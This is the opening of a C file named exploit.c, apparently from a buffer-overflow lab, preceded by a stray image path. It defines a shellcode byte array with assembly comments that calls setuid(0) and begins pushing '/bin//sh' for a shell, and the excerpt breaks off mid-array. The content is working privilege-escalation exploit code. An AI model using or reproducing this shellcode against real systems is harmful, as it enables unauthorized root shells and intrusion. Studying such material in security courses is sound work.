 /* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80" /* Line 4: int $0x80 */
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */